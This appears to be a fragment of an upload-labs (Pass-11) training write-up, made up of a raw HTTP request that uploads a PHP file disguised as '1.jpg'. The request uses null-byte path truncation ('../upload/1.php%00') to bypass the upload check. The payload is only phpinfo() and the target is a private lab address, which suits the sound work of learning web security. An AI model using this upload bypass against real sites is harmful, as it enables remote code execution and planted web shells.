 POST /Pass-11/index.php?save_path=../upload/1.php%00 HTTP/1.1
Host: 192.168.3.41
Content-Length: 303
Cache-Control: max-age=0
Origin: http://192.168.3.41
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryA7VPBCzwAlbNb2MV
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36 (KHTML, like Gecko) Chr
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicat
Referer: http://192.168.3.41/Pass-11/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryA7VPBCzwAlbNb2MV
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: text/php
<?php
phpinfo();
?>
------WebKitFormBoundaryA7VPBCzwAlbNb2MV
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryA7VPBCzwAlbNb2MV--
@Geekby